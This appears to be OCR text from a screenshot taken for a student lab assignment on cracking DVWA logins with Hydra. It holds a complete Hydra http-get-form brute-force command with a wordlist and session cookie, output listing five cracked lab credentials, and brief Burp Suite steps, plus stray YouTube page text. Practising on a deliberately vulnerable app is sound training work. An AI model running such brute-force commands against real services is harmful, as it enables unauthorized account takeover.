 (4) Gara Mumba Iwe, Pa...
Untitled 1 - LibreOffice ...
Brute Forcing Web Logi...
[*Untitled 3 - Mousepad]
austinmiles@kali: ~
Experiments - File Mana...
Screenshot
04:35 AM
austinmiles@kali: ~
File Actions Edit View Help
root@kali:~# hydra 10.0.2.15  -L "/home/austinmiles/Desktop/users.txt" -P "/home/austinmiles/Downloads/rockyou.txt" http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:
PHPSESSID=vutqulfscmgnbp6uu7vidusa6o; security=low;"^USER^&password=^PASS^&Login=Login:F=Username and/or password i
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 04:33:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721995 login tries (l:5/p:14344399), ~4482625 tries per task
[DATA] attacking http-get-form://10.0.2.15:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:F=Username and/or password incorrect.:H=Cookie: PHPSESSID=vutqulfscmgnbp6uu7vidusa6o; security=low;
[80][http-get-form] host: 10.0.2.15   login: admin   password: password
[80][http-get-form] host: 10.0.2.15   login: gordonb   password: abc123
[80][http-get-form] host: 10.0.2.15   login: 1337   password: charley
[80][http-get-form] host: 10.0.2.15   login: pablo   password: letmein
[80][http-get-form] host: 10.0.2.15   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-09 04:34:57
root@kali:~#
ASSIGNMENT: Using Hydra to Crack DVWA usernames
and passwords
STEPS
1. Setting the DVWA Web Application Security to Low
2. Turn on Burp Suite and configure the proxy in the browser to allow the Burp Suite to
intercept the DVWA
3. Make a request on  the DVWA web application and its gonna be received by the Burp's
proxy.
4. Use the information received to fill up the Hydra command requirements
1. Username/Usernames  list
2. password/password list
3.
Vulnerability: Brute For
(4) Gara Mumba Iwe
YouTube
gara mumba
GARA
MUMBA
IWE
Live chat replay is not available for this video.
Queue
2 / 2
SAVE
CLEAR
Gara Mumba Iwe : Part 2
ZTN
2:57:44
Gara Mumba Iwe, Passion Java Zimdancehall Lockdown Show
2:22:23
Gara Mumba Iwe, Passion Java Zimdancehall Lockdown Show
17,581 views • Streamed live on Apr 29, 2020
407
25
SHARE
SAVE